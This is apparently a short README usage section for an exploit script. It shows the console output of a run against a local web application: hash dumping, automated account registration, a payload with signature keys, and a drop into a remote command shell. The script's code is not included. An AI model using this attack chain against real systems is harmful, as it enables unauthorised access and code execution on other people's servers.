 [→] Usage python3 expoit.py
Enter the URL> http://192.168.178.128
Users SHA-256 HASHES TRY CRACKING THEM WITH HASHCAT OR JOHN
[-] No hashes were found skipping!!!
Registering a users
[+] Registration successful with username: eVG1OL0kUC and password: eVG1OL0kUC
Sending Payload
signature_key: 157e8ee40f89fc531088329d816a76ed-eVG1OL0kUC
signature_dsi: 1cd5eeca8b0075be3c308d7fcdac910b
logged in user: eVG1OL0kUC
Memory
Dropping to a SHELL
command >